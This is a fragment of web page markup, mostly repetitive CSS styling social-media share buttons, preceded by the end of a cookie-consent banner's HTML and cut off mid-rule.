campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><!--noptimize--><!--email_off--><style type='text/css'>.mb-item.item-0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-0 .mb-social:hover{background-color:#2d4373}.mb-item.item-0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-1 .mb-social:hover{background-color:#0087ba}.mb-item.item-1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-2 .mb-social:hover{background-color:#005983}.mb-item.item-2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-3 .mb-social:hover{background-color:#406582}.mb-item.item-3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-2_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-2_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-2_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-2_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-2_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-2_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-2_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-2_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-2_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-2_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-2_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-2_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-2_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-2_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-2_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-2_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-2_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-2_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-2_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-2_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-2_2 .mb-social:hover{background-color:#005983}.mb-item.item-2_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-2_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-2_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-2_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-2_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-2_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-2_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-2_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-2_3 .mb-social:hover{background-color:#406582}.mb-item.item-2_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-2_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-2_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-2_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-2_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-2_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-2{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-3_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-3_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-3_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-3_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-3_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-3_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-3_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-3_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-3_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-3_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-3_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-3_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-3_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-3_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-3_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-3_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-3_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-3_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-3_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-3_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-3_2 .mb-social:hover{background-color:#005983}.mb-item.item-3_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-3_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-3_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-3_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-3_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-3_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-3_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-3_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-3_3 .mb-social:hover{background-color:#406582}.mb-item.item-3_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-3_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-3_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-3_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-3_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-3_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-3{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-4_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-4_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-4_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-4_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-4_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-4_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-4_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-4_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-4_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-4_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-4_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-4_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-4_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-4_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-4_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-4_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-4_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-4_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-4_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-4_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-4_2 .mb-social:hover{background-color:#005983}.mb-item.item-4_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-4_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-4_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-4_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-4_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-4_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-4_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-4_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-4_3 .mb-social:hover{background-color:#406582}.mb-item.item-4_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-4_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-4_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-4_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-4_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-4_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-4{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-5_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-5_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-5_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-5_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-5_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-5_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-5_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-5_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-5_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-5_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-5_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-5_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-5_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-5_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-5_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-5_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-5_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-5_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-5_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-5_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-5_2 .mb-social:hover{background-color:#005983}.mb-item.item-5_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-5_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-5_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-5_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-5_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-5_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-5_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-5_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-5_3 .mb-social:hover{background-color:#406582}.mb-item.item-5_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-5_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-5_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-5_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-5_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-5_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-5{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-6_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-6_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-6_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-6_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-6_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-6_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-6_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-6_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-6_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-6_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-6_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-6_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-6_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-6_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-6_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-6_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-6_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-6_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-6_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-6_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-6_2 .mb-social:hover{background-color:#005983}.mb-item.item-6_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-6_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-6_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-6_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-6_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-6_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-6_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-6_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-6_3 .mb-social:hover{background-color:#406582}.mb-item.item-6_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-6_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-6_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-6_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-6_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-6_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-6{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-7_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-7_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-7_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-7_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-7_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-7_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-7_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-7_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-7_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-7_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-7_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#00aced;box-shadow:none}.mb-item.item-7_1 .mb-social:hover{background-color:#0087ba}.mb-item.item-7_1 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-7_1 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-7_1 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-7_1 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-7_1 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-7_1 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-7_2{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-7_2 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#007bb6;box-shadow:none}.mb-item.item-7_2 .mb-social:hover{background-color:#005983}.mb-item.item-7_2 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-7_2 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-7_2 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-7_2 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-7_2 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-7_2 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-7_3{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-7_3 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#517fa4;box-shadow:none}.mb-item.item-7_3 .mb-social:hover{background-color:#406582}.mb-item.item-7_3 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-7_3 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-7_3 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-7_3 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-7_3 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-7_3 .mb-social:hover .mb-label{color:#fff;display:inline-block}.maxsocial.maxsocial-1.horizontal.doc-7{display:inline-block;clear:both;z-index:9999;position:relative;width:100%;max-width:none;line-height:1.1;box-sizing:border-box;margin:0px 0px 0px 0px}
.mb-item.item-8_0{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-8_0 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 50%;width:55px;height:55px;background-color:#3b5998;box-shadow:none}.mb-item.item-8_0 .mb-social:hover{background-color:#2d4373}.mb-item.item-8_0 .mb-social .mb-icon-wrapper{display:inline-block}.mb-item.item-8_0 .mb-social:hover .mb-icon-wrapper{display:none}.mb-item.item-8_0 .mb-social .mb-icon-wrapper .mb-icon{font-size:20px;font-style:normal;font-weight:normal;color:#fff}.mb-item.item-8_0 .mb-social:hover .mb-icon-wrapper .mb-icon{color:#fff}.mb-item.item-8_0 .mb-social .mb-label{font-size:12px;font-style:normal;font-weight:normal;text-transform:none;color:#fff;display:none}.mb-item.item-8_0 .mb-social:hover .mb-label{color:#fff;display:inline-block}.mb-item.item-8_1{display:inline-block;justify-content:center;align-items:center;box-sizing:border-box;position:relative;line-height:inherit;text-align:center;float:left;margin-right:5px}.mb-item.item-8_1 .mb-social{display:flex;justify-content:center;align-items:center;text-decoration:none;position:relative;border:0;border-radius:50% 